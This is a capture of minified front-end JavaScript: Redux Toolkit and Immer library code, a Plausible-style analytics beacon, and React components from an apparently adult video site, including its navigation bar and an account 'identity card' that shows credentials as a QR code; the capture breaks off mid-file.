0===n?void 0:n[a];if(c&&c.base_===r)return e.copy_[t]=r,e.assigned_.set(t,!1),!0;if(((o=r)===(i=n)?0!==o||1/o===1/i:o!==o&&i!==i)&&(void 0!==r||k(e.base_,t,e.type_)))return!0;ue(e),se(e)}var o,i;return e.copy_[t]===r&&(void 0!==r||t in e.copy_)||Number.isNaN(r)&&Number.isNaN(e.copy_[t])||(e.copy_[t]=r,e.assigned_.set(t,!0),function(e,t,r){const{scope_:n}=e;if(v(r)){const o=r[a];J(o,n)&&o.callbacks_.push(function(){ue(e);const n=N(o);te(e,r,n,t)})}else g(r)&&e.callbacks_.push(function(){const o=D(e);var i;C(o,t,e.type_)===r&&n.drafts_.length>1&&!0===(null!==(i=e.assigned_.get(t))&&void 0!==i&&i)&&e.copy_&&ne(C(e.copy_,t,e.type_),n.handledSet_,n)})}(e,t,r)),!0},deleteProperty:(e,t)=>(ue(e),void 0!==ce(e.base_,t)||t in e.base_?(e.assigned_.set(t,!1),se(e)):e.assigned_.delete(t),e.copy_&&delete e.copy_[t],!0),getOwnPropertyDescriptor(e,t){const r=D(e),n=Reflect.getOwnPropertyDescriptor(r,t);return n?{[h]:!0,[p]:1!==e.type_||"length"!==t,[_]:n[_],[y]:r[t]}:n},defineProperty(){s(11)},getPrototypeOf:e=>l(e.base_),setPrototypeOf(){s(12)}},ie={};function ce(e,t){const r=e[a];return(r?D(r):e)[t]}function ae(e,t){if(!(t in e))return;let r=l(e);for(;r;){const e=Object.getOwnPropertyDescriptor(r,t);if(e)return e;r=l(r)}}function se(e){e.modified_||(e.modified_=!0,e.parent_&&se(e.parent_))}function ue(e){e.copy_||(e.assigned_=new Map,e.copy_=j(e.base_,e.scope_.immer_.useStrictShallowCopy_))}b(oe,(e,t)=>{ie[e]=function(){const e=arguments;return e[0]=e[0][0],t.apply(this,e)}}),ie.deleteProperty=function(e,t){return ie.set.call(this,e,t,void 0)},ie.set=function(e,t,r){return oe.set.call(this,e[0],t,r,e[0])};function le(e,t,r,n){var o,i;const[c,a]=O(t)?X(U).proxyMap_(t,r):T(t)?X(U).proxySet_(t,r):function(e,t){const r=E(e),n={type_:r?1:0,scope_:t?t.scope_:K(),modified_:!1,finalized_:!1,assigned_:void 0,parent_:t,base_:e,draft_:null,copy_:null,revoke_:null,isManual_:!1,callbacks_:void 0};let o=n,i=oe;r&&(o=[n],i=ie);const{revoke:c,proxy:a}=Proxy.revocable(o,i);return n.draft_=a,n.revoke_=c,[a,n]}(t,r);return(null!==(o=null===r||void 0===r?void 0:r.scope_)&&void 0!==o?o:K()).drafts_.push(c),a.callbacks_=null!==(i=null===r||void 0===r?void 0:r.callbacks_)&&void 0!==i?i:[],a.key_=n,r&&void 0!==n?function(e,t,r){e.callbacks_.push(function(n){var o,i;const c=t;if(!c||!J(c,n))return;null===(o=n.mapSetPlugin_)||void 0===o||o.fixSetContents(c);const a=N(c);te(e,null!==(i=c.draft_)&&void 0!==i?i:c,a,r),re(c,n)})}(r,a,n):a.callbacks_.push(function(e){var t;null===(t=e.mapSetPlugin_)||void 0===t||t.fixSetContents(a);const{patchPlugin_:r}=e;a.modified_&&r&&r.generatePatches_(a,[],e)}),c}function de(e){if(!g(e)||F(e))return e;const t=e[a];let r,n=!0;if(t){if(!t.modified_)return t.base_;t.finalized_=!0,r=j(e,t.scope_.immer_.useStrictShallowCopy_),n=t.scope_.immer_.shouldUseStrictIteration()}else r=j(e,!0);return b(r,(e,t)=>{A(r,e,de(t))},n),t&&(t.finalized_=!1),r}var fe=new class{constructor(e){var t=this;this.autoFreeze_=!0,this.useStrictShallowCopy_=!1,this.useStrictIteration_=!1,this.produce=(e,t,r)=>{if(M(e)&&!M(t)){const r=t;t=e;const n=this;return function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;for(var o=arguments.length,i=new Array(o>1?o-1:0),c=1;c<o;c++)i[c-1]=arguments[c];return n.produce(e,e=>t.call(this,e,...i))}}let n;if(M(t)||s(6),void 0===r||M(r)||s(7),g(e)){const o=Y(this),i=le(o,e,void 0);let c=!0;try{n=t(i),c=!1}finally{c?V(o):Z(o)}return q(o,r),Q(n,o)}if(!e||!z(e)){if(n=t(e),void 0===n&&(n=e),n===i&&(n=void 0),this.autoFreeze_&&x(n,!0),r){const t=[],o=[];X(B).generateReplacementPatches_(e,n,{patches_:t,inversePatches_:o}),r(t,o)}return n}s(1)},this.produceWithPatches=(e,r)=>{if(M(e))return function(r){for(var n=arguments.length,o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return t.produceWithPatches(r,t=>e(t,...o))};let n,o;return[this.produce(e,r,(e,t)=>{n=e,o=t}),n,o]},R(null===e||void 0===e?void 0:e.autoFreeze)&&this.setAutoFreeze(e.autoFreeze),R(null===e||void 0===e?void 0:e.useStrictShallowCopy)&&this.setUseStrictShallowCopy(e.useStrictShallowCopy),R(null===e||void 0===e?void 0:e.useStrictIteration)&&this.setUseStrictIteration(e.useStrictIteration)}createDraft(e){g(e)||s(8),v(e)&&(e=function(e){v(e)||s(10);return de(e)}(e));const t=Y(this),r=le(t,e,void 0);return r[a].isManual_=!0,Z(t),r}finishDraft(e,t){const r=e&&e[a];r&&r.isManual_||s(9);const{scope_:n}=r;return q(n,t),Q(void 0,n)}setAutoFreeze(e){this.autoFreeze_=e}setUseStrictShallowCopy(e){this.useStrictShallowCopy_=e}setUseStrictIteration(e){this.useStrictIteration_=e}shouldUseStrictIteration(){return this.useStrictIteration_}applyPatches(e,t){let r;for(r=t.length-1;r>=0;r--){const n=t[r];if(0===n.path.length&&"replace"===n.op){e=n.value;break}}r>-1&&(t=t.slice(r+1));const n=X(B).applyPatches_;return v(e)?n(e,t):this.produce(e,e=>n(e,t))}},pe=fe.produce,_e=r(52996),he=r(92322);const ye=["reducerPath"];var ve="undefined"!==typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!==arguments.length)return"object"===typeof arguments[0]?_e.Zz:_e.Zz.apply(null,arguments)};"undefined"!==typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;function ge(e,t){function r(){if(t){let r=t(...arguments);if(!r)throw new Error(Le(0));return(0,o.A)((0,o.A)({type:e,payload:r.payload},"meta"in r&&{meta:r.meta}),"error"in r&&{error:r.error})}return{type:e,payload:arguments.length<=0?void 0:arguments[0]}}return r.toString=()=>"".concat(e),r.type=e,r.match=t=>(0,_e.ve)(t)&&t.type===e,r}var we=class e extends Array{constructor(){super(...arguments),Object.setPrototypeOf(this,e.prototype)}static get[Symbol.species](){return e}concat(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return super.concat.apply(this,t)}prepend(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return 1===r.length&&Array.isArray(r[0])?new e(...r[0].concat(this)):new e(...r.concat(this))}};function me(e){return g(e)?pe(e,()=>{}):e}function Se(e,t,r){return e.has(t)?e.get(t):e.set(t,r(t)).get(t)}var be=()=>function(e){const{thunk:t=!0,immutableCheck:r=!0,serializableCheck:n=!0,actionCreatorCheck:o=!0}=null!==e&&void 0!==e?e:{};let i=new we;return t&&("boolean"===typeof t?i.push(he.P):i.push((0,he.Y)(t.extraArgument))),i},Pe="RTK_autoBatch",ke=e=>t=>{setTimeout(t,e)},Ce=e=>function(t){const{autoBatch:r=!0}=null!==t&&void 0!==t?t:{};let n=new we(e);return r&&n.push(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{type:"raf"};return t=>function(){const r=t(...arguments);let n=!0,o=!1,i=!1;const c=new Set,a="tick"===e.type?queueMicrotask:"raf"===e.type?"undefined"!==typeof window&&window.requestAnimationFrame?window.requestAnimationFrame:ke(10):"callback"===e.type?e.queueNotification:ke(e.timeout),s=()=>{i=!1,o&&(o=!1,c.forEach(e=>e()))};return Object.assign({},r,{subscribe(e){const t=r.subscribe(()=>n&&e());return c.add(e),()=>{t(),c.delete(e)}},dispatch(e){try{var t;return n=!(null!==e&&void 0!==e&&null!==(t=e.meta)&&void 0!==t&&t[Pe]),o=!n,o&&(i||(i=!0,a(s))),r.dispatch(e)}finally{n=!0}}})}}("object"===typeof r?r:void 0)),n};function Ae(e){const t=be(),{reducer:r,middleware:n,devTools:i=!0,duplicateMiddlewareCheck:c=!0,preloadedState:a,enhancers:s}=e||{};let u,l;if("function"===typeof r)u=r;else{if(!(0,_e.Qd)(r))throw new Error(Le(1));u=(0,_e.HY)(r)}l="function"===typeof n?n(t):t();let d=_e.Zz;i&&(d=ve((0,o.A)({trace:!1},"object"===typeof i&&i)));const f=(0,_e.Tw)(...l),p=Ce(f);const _=d(..."function"===typeof s?s(p):p());return(0,_e.y$)(u,a,_)}function Ee(e){const t={},r=[];let n;const o={addCase(e,r){const n="string"===typeof e?e:e.type;if(!n)throw new Error(Le(28));if(n in t)throw new Error(Le(29));return t[n]=r,o},addAsyncThunk:(e,n)=>(n.pending&&(t[e.pending.type]=n.pending),n.rejected&&(t[e.rejected.type]=n.rejected),n.fulfilled&&(t[e.fulfilled.type]=n.fulfilled),n.settled&&r.push({matcher:e.settled,reducer:n.settled}),o),addMatcher:(e,t)=>(r.push({matcher:e,reducer:t}),o),addDefaultCase:e=>(n=e,o)};return e(o),[t,r,n]}var Oe=Symbol.for("rtk-slice-createasyncthunk");function Te(e,t){return"".concat(e,"/").concat(t)}function ze(){var e;let{creators:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const r=null===t||void 0===t||null===(e=t.asyncThunk)||void 0===e?void 0:e[Oe];return function(e){const{name:t,reducerPath:i=t}=e;if(!t)throw new Error(Le(11));const c=("function"===typeof e.reducers?e.reducers(function(){function e(e,t){return(0,o.A)({_reducerDefinitionType:"asyncThunk",payloadCreator:e},t)}return e.withTypes=()=>e,{reducer:e=>Object.assign({[e.name](){return e(...arguments)}}[e.name],{_reducerDefinitionType:"reducer"}),preparedReducer:(e,t)=>({_reducerDefinitionType:"reducerWithPrepare",prepare:e,reducer:t}),asyncThunk:e}}()):e.reducers)||{},a=Object.keys(c),s={sliceCaseReducersByName:{},sliceCaseReducersByType:{},actionCreators:{},sliceMatchers:[]},u={addCase(e,t){const r="string"===typeof e?e:e.type;if(!r)throw new Error(Le(12));if(r in s.sliceCaseReducersByType)throw new Error(Le(13));return s.sliceCaseReducersByType[r]=t,u},addMatcher:(e,t)=>(s.sliceMatchers.push({matcher:e,reducer:t}),u),exposeAction:(e,t)=>(s.actionCreators[e]=t,u),exposeCaseReducer:(e,t)=>(s.sliceCaseReducersByName[e]=t,u)};function l(){const[t={},r=[],n]="function"===typeof e.extraReducers?Ee(e.extraReducers):[e.extraReducers],i=(0,o.A)((0,o.A)({},t),s.sliceCaseReducersByType);return function(e,t){let r,[n,o,i]=Ee(t);if("function"===typeof e)r=()=>me(e());else{const t=me(e);r=()=>t}function c(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r(),t=arguments.length>1?arguments[1]:void 0,c=[n[t.type],...o.filter(e=>{let{matcher:r}=e;return r(t)}).map(e=>{let{reducer:t}=e;return t})];return 0===c.filter(e=>!!e).length&&(c=[i]),c.reduce((e,r)=>{if(r){if(v(e)){const n=r(e,t);return void 0===n?e:n}if(g(e))return pe(e,e=>r(e,t));{const n=r(e,t);if(void 0===n){if(null===e)return e;throw Error("A case reducer on a non-draftable value must not return undefined")}return n}}return e},e)}return c.getInitialState=r,c}(e.initialState,e=>{for(let t in i)e.addCase(t,i[t]);for(let t of s.sliceMatchers)e.addMatcher(t.matcher,t.reducer);for(let t of r)e.addMatcher(t.matcher,t.reducer);n&&e.addDefaultCase(n)})}a.forEach(n=>{const o=c[n],i={reducerName:n,type:Te(t,n),createNotation:"function"===typeof e.reducers};!function(e){return"asyncThunk"===e._reducerDefinitionType}(o)?function(e,t,r){let n,o,{type:i,reducerName:c,createNotation:a}=e;if("reducer"in t){if(a&&!function(e){return"reducerWithPrepare"===e._reducerDefinitionType}(t))throw new Error(Le(17));n=t.reducer,o=t.prepare}else n=t;r.addCase(i,n).exposeCaseReducer(c,n).exposeAction(c,o?ge(i,o):ge(i))}(i,o,u):function(e,t,r,n){let{type:o,reducerName:i}=e;if(!n)throw new Error(Le(18));const{payloadCreator:c,fulfilled:a,pending:s,rejected:u,settled:l,options:d}=t,f=n(o,c,d);r.exposeAction(i,f),a&&r.addCase(f.fulfilled,a);s&&r.addCase(f.pending,s);u&&r.addCase(f.rejected,u);l&&r.addMatcher(f.settled,l);r.exposeCaseReducer(i,{fulfilled:a||De,pending:s||De,rejected:u||De,settled:l||De})}(i,o,u,r)});const d=e=>e,f=new Map,p=new WeakMap;let _;function h(e,t){return _||(_=l()),_(e,t)}function y(){return _||(_=l()),_.getInitialState()}function w(t){let r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];function n(e){let o=e[t];return"undefined"===typeof o&&r&&(o=Se(p,n,y)),o}function o(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:d;const n=Se(f,r,()=>new WeakMap);return Se(n,t,()=>{const n={};for(const[i,c]of Object.entries(null!==(o=e.selectors)&&void 0!==o?o:{})){var o;n[i]=Me(c,t,()=>Se(p,t,y),r)}return n})}return{reducerPath:t,getSelectors:o,get selectors(){return o(n)},selectSlice:n}}const m=(0,o.A)((0,o.A)({name:t,reducer:h,actions:s.actionCreators,caseReducers:s.sliceCaseReducersByName,getInitialState:y},w(i)),{},{injectInto(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{reducerPath:r}=t,c=(0,n.A)(t,ye);const a=null!==r&&void 0!==r?r:i;return e.inject({reducerPath:a,reducer:h},c),(0,o.A)((0,o.A)({},m),w(a,!0))}});return m}}function Me(e,t,r,n){function o(o){let i=t(o);"undefined"===typeof i&&n&&(i=r());for(var c=arguments.length,a=new Array(c>1?c-1:0),s=1;s<c;s++)a[s-1]=arguments[s];return e(i,...a)}return o.unwrapped=e,o}var Re=ze();function De(){}var Ne="listener",je="completed",xe="cancelled";"task-".concat(xe),"task-".concat(je),"".concat(Ne,"-").concat(xe),"".concat(Ne,"-").concat(je);var{assign:Ie}=Object,Fe="listenerMiddleware",Ue=Ie(ge("".concat(Fe,"/add")),{withTypes:()=>Ue}),Be=("".concat(Fe,"/removeAll"),Ie(ge("".concat(Fe,"/remove")),{withTypes:()=>Be}));Symbol.for("rtk-state-proxy-original");function Le(e){return"Minified Redux Toolkit error #".concat(e,"; visit https://redux-toolkit.js.org/Errors?code=").concat(e," for the full message or use the non-minified dev environment for full errors. ")}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xinc.078584.xyz:8283/script.pageview-props.js
body_size: 914
content:

!function(){"use strict";var r=window.location,o=window.document,l=o.currentScript,s=l.getAttribute("data-api")||new URL(l.src).origin+"/api/event";function u(t,e){t&&console.warn("Ignoring Event: "+t),e&&e.callback&&e.callback()}function t(t,e){if(/^localhost$|^127(\.[0-9]+){0,2}\.[0-9]+$|^\[::1?\]$/.test(r.hostname)||"file:"===r.protocol)return u("localhost",e);if((window._phantom||window.__nightmare||window.navigator.webdriver||window.Cypress)&&!window.__plausible)return u(null,e);try{if("true"===window.localStorage.plausible_ignore)return u("localStorage flag",e)}catch(t){}var n={},t=(n.n=t,n.u=btoa(r.href).split('').reverse().join('').replace(/=/g, ''),n.d=l.getAttribute("data-domain"),n.r=o.referrer||null,e&&e.meta&&(n.m=JSON.stringify(e.meta)),e&&e.props&&(n.p=e.props),l.getAttributeNames().filter(function(t){return"event-"===t.substring(0,6)})),i=n.p||{},a=(t.forEach(function(t){var e=t.replace("event-",""),t=l.getAttribute(t);i[e]=i[e]||t}),n.p=i,new XMLHttpRequest);a.open("POST",s,!0),a.setRequestHeader("Content-Type","text/plain"),a.send(JSON.stringify(n)),a.onreadystatechange=function(){4===a.readyState&&e&&e.callback&&e.callback({status:a.status})}}var e=window.plausible&&window.plausible.q||[];window.plausible=t;for(var n,i=0;i<e.length;i++)t.apply(this,e[i]);function a(){n!==r.pathname&&(n=r.pathname,t("pageview"))}var p,c=window.history;c.pushState&&(p=c.pushState,c.pushState=function(){p.apply(this,arguments),a()},window.addEventListener("popstate",a)),"prerender"===o.visibilityState?o.addEventListener("visibilitychange",function(){n||"visible"!==o.visibilityState||a()}):a()}();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sm-static.gycss.cn/static/js/main~aec23333.04e20c2e.js
body_size: 35626
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[4555],{2914:(e,t,o)=>{e.exports=o.p+"static/media/jqrk.437ab3da9974d4a4b0ea.png"},3936:(e,t,o)=>{o.d(t,{d:()=>g});var n,i=o(57528),l=o(68913),s=o(41594),r=o.n(s),a=o(28429),c=o(74965),d=o(76297),x=o(46320),p=o(50679),h=o(44414);const u=(0,l.Ay)(c.lP)(n||(n=(0,i.A)(["\n  position: absolute;\n  right: -7px;\n  top: -4px;\n  width: auto;\n  height: auto;\n  padding: 3px 5px;\n  font-size: 10px;\n  color: #fff;\n  line-height: 1;\n  border-top-left-radius: 8px;\n  border-top-right-radius: 8px;\n  border-bottom-right-radius: 8px;\n  background-color: ",";\n"])),e=>e.theme.colors.game_tip||"#ff6b6b"),m=e=>{let{show:t=!1}=e;const o=(0,l.DP)(),{tagGroupMenus:n}=(0,x.A)(e=>e.vod),i=n||[],s=i.find(e=>"\u5c0f\u8bf4"===e.name),r=i.find(e=>"\u6f2b\u753b"===e.name),m=(0,a.zy)(),{navigate:g,navigateOpen:f}=(0,d.A)(),{pathname:b}=(0,a.zy)();let j=0;return b.startsWith("/home")?j=1:b.startsWith("/video-list/preserve")?j=2:b.startsWith("/comics-list")?j=3:b.startsWith("/novel-list")?j=4:b.startsWith("/games/home/PG")?j=5:b.startsWith("/user/center")&&(j=7),t||["/games/home/KY","/games/home/PG","/user/center","/games/user"].includes(m.pathname)?(0,h.jsx)(c.lP,{style:{height:"55px",backgroundColor:"transparent"},children:(0,h.jsxs)(c.Tk,{style:{maxWidth:"500px",position:"fixed",bottom:0,borderTop:"solid 1px rgba(255, 255, 255, 0.15)",height:"55px",backgroundColor:o.colors.b2_bg},children:[(0,h.jsxs)(c.Om,{style:{justifyContent:"center"},onClick:e=>{e.stopPropagation(),g("/home")},children:[(0,h.jsx)(c.lP,{style:{color:1===j?o.colors.ad_footer_active:o.colors.b2_text,width:"24px",height:"24px",borderRadius:"6px"},children:(0,h.jsx)(c.rP,{style:{fontSize:"18px"},name:"kp"})}),(0,h.jsx)(c.EY,{color:1===j?o.colors.ad_footer_active:o.colors.b2_text,children:"\u770b\u7247"})]}),(0,h.jsxs)(c.Om,{style:{justifyContent:"center"},onClick:e=>{e.stopPropagation(),f("/video-list/preserve/10")},children:[(0,h.jsx)(c.lP,{style:{color:2===j?o.colors.ad_footer_active:o.colors.b2_text,width:"24px",height:"24px",borderRadius:"6px"},children:(0,h.jsx)(c.rP,{style:{fontSize:"20px"},name:"gongjizhe"})}),(0,h.jsx)(c.EY,{color:2===j?o.colors.ad_footer_active:o.colors.b2_text,children:"\u6697\u7f51"})]}),(0,h.jsxs)(c.Om,{style:{justifyContent:"center"},onClick:e=>{e.stopPropagation(),f("/comics-list/type/".concat(r?r.id:0))},children:[(0,h.jsx)(c.lP,{style:{color:3===j?o.colors.ad_footer_active:o.colors.b2_text,width:"24px",height:"24px",borderRadius:"6px"},children:(0,h.jsx)(c.rP,{style:{fontSize:"20px"},name:"man-icon"})}),(0,h.jsx)(c.EY,{color:3===j?o.colors.ad_footer_active:o.colors.b2_text,children:"\u6f2b\u753b"})]}),(0,h.jsxs)(c.Om,{style:{justifyContent:"center"},onClick:e=>{e.stopPropagation(),f("/novel-list/type/".concat(s?s.id:0))},children:[(0,h.jsx)(c.lP,{style:{color:4===j?o.colors.ad_footer_active:o.colors.b2_text,width:"24px",height:"24px",borderRadius:"6px"},children:(0,h.jsx)(c.rP,{style:{fontSize:"20px"},name:"xs"})}),(0,h.jsx)(c.EY,{color:4===j?o.colors.ad_footer_active:o.colors.b2_text,children:"\u5c0f\u8bf4"})]}),p.oT&&(0,h.jsxs)(c.Om,{style:{justifyContent:"center",position:"relative"},onClick:e=>{e.stopPropagation(),g("/games/home/PG")},children:[(0,h.jsx)(c.lP,{style:{backgroundColor:5===j?o.colors.ad_footer_active:o.colors.b2_text,width:"24px",height:"24px",borderRadius:"12px"},children:(0,h.jsx)(c.rP,{style:{fontSize:"10px"},name:"pg-icon"})}),(0,h.jsx)(c.EY,{color:5===j?o.colors.ad_footer_active:o.colors.b2_text,children:"\u8d5a\u94b1"}),(0,h.jsx)(u,{children:"\u9001VIP"})]}),(0,h.jsxs)(c.Om,{style:{justifyContent:"center"},onClick:e=>{e.stopPropagation(),g("/user/center")},children:[(0,h.jsx)(c.lP,{style:{color:7===j?o.colors.ad_footer_active:o.colors.b2_text,width:"24px",height:"24px",borderRadius:"6px"},children:(0,h.jsx)(c.rP,{style:{fontSize:"20px"},name:"my"})}),(0,h.jsx)(c.EY,{color:7===j?o.colors.ad_footer_active:o.colors.b2_text,children:"\u6211\u7684"})]})]})}):null},g=r().memo(e=>{let{show:t}=e;return(0,h.jsx)(m,{show:t})})},4189:(e,t,o)=>{e.exports=o.p+"static/media/spyk.f86e3659e380fefc7900.png"},6174:(e,t,o)=>{e.exports=o.p+"static/media/jqnk.4999c16b434d80fa68cf.png"},6955:(e,t,o)=>{o.d(t,{A:()=>y,D:()=>j});var n,i=o(57528),l=o(41594),s=o.n(l),r=o(27160),a=o(99163),c=o(68913),d=o(74965),x=o(88118),p=o(38863),h=o(46320),u=o(40671),m=o(1677),g=o(23612),f=o(44414);const b=(0,c.Ay)(d.SY)(n||(n=(0,i.A)(["\n  flex-direction: column;\n  position: fixed;\n  left: 50%;\n  top: 50%;\n  transform: translate(-50%, -50%);\n  width: 90%;\n  max-width: 500px;\n  height: auto;\n  background-color: #fff;\n  z-index: -20;\n"]))),j=s().forwardRef((e,t)=>{let{onClose:o}=e;const{site:n}=(0,h.A)(e=>e.site.data),i=(0,h.A)(e=>e.user),{id:s,name:c,password:p}=i,{handleScreenshot:u}=(0,m.A)(),g=(0,l.useRef)(),[j,v]=(0,l.useState)(null);return(0,l.useEffect)(()=>{s&&v((0,x.p6)({id:s,username:c,password:p}))},[p,s,c]),(0,l.useImperativeHandle)(t,()=>({handleSave:()=>{u(g.current,"".concat((null===n||void 0===n?void 0:n.name)||"","\u8eab\u4efd\u5361"),{scale:1.5}).then(()=>{r.y8.show({icon:"success",content:"\u4fdd\u5b58\u6210\u529f",duration:2e3}),o&&o()})}})),(0,f.jsx)(b,{children:(0,f.jsxs)(d.Om,{ref:g,height:"auto",bg:"#fff",children:[(0,f.jsxs)(d.lP,{flexDirection:"column",height:"70px",bg:"#f5f8ff",children:[(0,f.jsx)(d.EY,{color:"modal_announcement_text",fontSize:"18px",fontWeight:"600",children:(null===n||void 0===n?void 0:n.name)||""}),(0,f.jsx)(d.EY,{color:"active",fontSize:"16px",children:(null===n||void 0===n?void 0:n.newest_site_url)||""})]}),(0,f.jsx)(d.SY,{height:"auto",padding:"10px",children:(0,f.jsxs)(d.so,{flexDirection:"column",children:[(0,f.jsxs)(d.lP,{height:"auto",flexDirection:"column",children:[c&&p&&(0,f.jsxs)(d.lP,{height:"auto",mb:"10px",children:[(0,f.jsxs)(d.EY,{color:"modal_announcement_text",fontSize:"14px",fontWeight:"600",mr:"12px",children:["\u8d26\u53f7\uff1a",(0,f.jsx)(d.EY,{color:"active",fontSize:"14px",fontWeight:"600",children:c||""})]}),(0,f.jsxs)(d.EY,{color:"modal_announcement_text",fontSize:"14px",fontWeight:"600",ml:"12px",children:["\u5bc6\u7801\uff1a",(0,f.jsx)(d.EY,{color:"active",fontSize:"14px",fontWeight:"600",children:p||""})]})]}),(0,f.jsx)(d.lP,{width:"auto",height:"auto",padding:"9.6px",border:"1px solid #ebf0f6",children:(0,f.jsx)(a.Ay,{value:j,size:172})})]}),(0,f.jsxs)(d.lP,{flexDirection:"column",height:"auto",mt:"10px",children:[(0,f.jsx)(d.EY,{color:"modal_announcement_text",fontSize:"12px",lineHeight:"18px",children:"\u4f7f\u7528\u65b9\u6cd5\uff1a\u5207\u6362\u7528\u6237->\u627e\u56de\u8d26\u53f7->\u4e0a\u4f20\u8eab\u4efd\u51ed\u8bc1\u5361"}),(0,f.jsx)(d.EY,{color:"active",fontSize:"12px",lineHeight:"18px",children:"\u91cd\u8981\u4fe1\u606f\uff0c\u8bf7\u70b9\u51fb\u4fdd\u5b58\u8eab\u4efd\u51ed\u8bc1\uff0c\u5207\u52ff\u6cc4\u6f0f\u7ed9\u4ed6\u4eba"})]})]})}),(0,f.jsx)(d.lP,{flexDirection:"column",height:"auto",padding:"0 20px",children:(0,f.jsxs)(d.lP,{flexDirection:"column",height:"64px",mb:"10px",borderRadius:"8px",border:"1px solid #ebf0f6",bg:"#f5f8ff",children:[(0,f.jsx)(d.EY,{color:"modal_announcement_text",fontSize:"14px",children:"\u83b7\u53d6\u6700\u65b0\u57df\u540d\u90ae\u7bb1"}),(0,f.jsxs)(d.lP,{height:"auto",children:[(0,f.jsx)(d.EY,{color:"active",fontSize:"14px",children:(null===n||void 0===n?void 0:n.email)||""}),(0,f.jsx)(d.lP,{width:"40px",height:"20px",ml:"10px",fontSize:"12px",color:"active",bg:"#e3eaf7",borderRadius:"4px",onClick:()=>{(0,x.eM)(null===n||void 0===n?void 0:n.email),r.y8.show("\u590d\u5236\u6210\u529f")},children:"\u590d\u5236"})]})]})})]})})}),v=e=>{let{extra:t,checked:o,onChange:n,handleToggle:i}=e;const{site:s}=(0,h.A)(e=>e.site.data),c=(0,h.A)(e=>e.user),{id:p,name:u,password:g}=c,{handleScreenshot:b}=(0,m.A)(),j=(0,l.useRef)(),[v,y]=(0,l.useState)(null);(0,l.useEffect)(()=>{p&&y((0,x.p6)({id:p,username:u,password:g}))},[g,p,u]);return(0,f.jsxs)(d.SY,{flexDirection:"column",height:"auto",bg:"#fff",children:[(0,f.jsxs)(d.Om,{ref:j,height:"auto",bg:"#fff",children:[(0,f.jsxs)(d.lP,{flexDirection:"column",height:"70px",bg:"#f5f8ff",children:[(0,f.jsx)(d.EY,{color:"modal_announcement_text",fontSize:"18px",fontWeight:"600",children:(null===s||void 0===s?void 0:s.name)||""}),(0,f.jsx)(d.EY,{color:"active",fontSize:"16px",children:(null===s||void 0===s?void 0:s.newest_site_url)||""})]}),(0,f.jsx)(d.SY,{height:"auto",padding:"10px",children:(0,f.jsxs)(d.so,{flexDirection:"column",children:[(0,f.jsxs)(d.lP,{height:"auto",flexDirection:"column",children:[u&&g&&(0,f.jsxs)(d.lP,{height:"auto",mb:"10px",children:[(0,f.jsxs)(d.EY,{color:"modal_announcement_text",fontSize:"14px",fontWeight:"600",mr:"4%",children:["\u8d26\u53f7\uff1a",(0,f.jsx)(d.EY,{color:"active",fontSize:"14px",fontWeight:"600",children:u||""})]}),(0,f.jsxs)(d.EY,{color:"modal_announcement_text",fontSize:"14px",fontWeight:"600",ml:"4%",children:["\u5bc6\u7801\uff1a",(0,f.jsx)(d.EY,{color:"active",fontSize:"14px",fontWeight:"600",children:g||""})]})]}),(0,f.jsx)(d.lP,{width:"auto",height:"auto",padding:"9.6px",border:"1px solid #ebf0f6",children:(0,f.jsx)(a.Ay,{value:v,size:172})})]}),(0,f.jsxs)(d.lP,{flexDirection:"column",height:"auto",mt:"10px",children:[(0,f.jsx)(d.EY,{color:"modal_announcement_text",fontSize:"12px",lineHeight:"18px",children:"\u4f7f\u7528\u65b9\u6cd5\uff1a\u5207\u6362\u7528\u6237->\u627e\u56de\u8d26\u53f7->\u4e0a\u4f20\u8eab\u4efd\u51ed\u8bc1\u5361"}),(0,f.jsx)(d.EY,{color:"active",fontSize:"12px",lineHeight:"18px",children:"\u91cd\u8981\u4fe1\u606f\uff0c\u8bf7\u70b9\u51fb\u4fdd\u5b58\u8eab\u4efd\u51ed\u8bc1\uff0c\u5207\u52ff\u6cc4\u6f0f\u7ed9\u4ed6\u4eba"})]})]})}),(0,f.jsx)(d.lP,{flexDirection:"column",height:"auto",padding:"0 20px",children:(0,f.jsxs)(d.lP,{flexDirection:"column",height:"64px",mb:"10px",borderRadius:"8px",border:"1px solid #ebf0f6",bg:"#f5f8ff",children:[(0,f.jsx)(d.EY,{color:"modal_announcement_text",fontSize:"14px",children:"\u83b7\u53d6\u6700\u65b0\u57df\u540d\u90ae\u7bb1"}),(0,f.jsxs)(d.lP,{height:"auto",children:[(0,f.jsx)(d.EY,{color:"active",fontSize:"14px",children:(null===s||void 0===s?void 0:s.email)||""}),(0,f.jsx)(d.lP,{width:"40px",height:"20px",ml:"10px",fontSize:"12px",color:"active",bg:"#e3eaf7",borderRadius:"4px",onClick:()=>{(0,x.eM)(null===s||void 0===s?void 0:s.email),r.y8.show("\u590d\u5236\u6210\u529f")},children:"\u590d\u5236"})]})]})})]}),(0,f.jsxs)(d.lP,{flexDirection:"column",height:"auto",padding:"0 20px 20px 20px",children:[v&&(0,f.jsx)(d.lP,{height:"40px",fontSize:"14px",color:"#fff",bg:"active",borderRadius:"8px",onClick:()=>{(0,x.Z$)()?r.y8.show({content:"\u8bf7\u622a\u56fe\u4fdd\u5b58\u8eab\u4efd\u51ed\u8bc1",duration:2e3}):b(j.current,"".concat((null===s||void 0===s?void 